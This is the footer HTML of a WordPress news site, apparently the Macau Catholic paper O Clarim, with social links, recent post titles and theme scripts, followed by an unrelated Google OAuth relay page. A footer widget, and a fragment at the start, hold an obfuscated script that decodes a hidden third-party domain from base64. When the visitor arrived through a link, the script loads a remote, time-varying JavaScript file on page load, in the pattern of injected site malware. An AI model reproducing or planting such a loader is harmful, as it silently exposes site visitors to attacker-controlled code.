    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zJQQx_PzHACe60myfxQb6A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zJQQx_PzHACe60myfxQb6A"></script></body></html>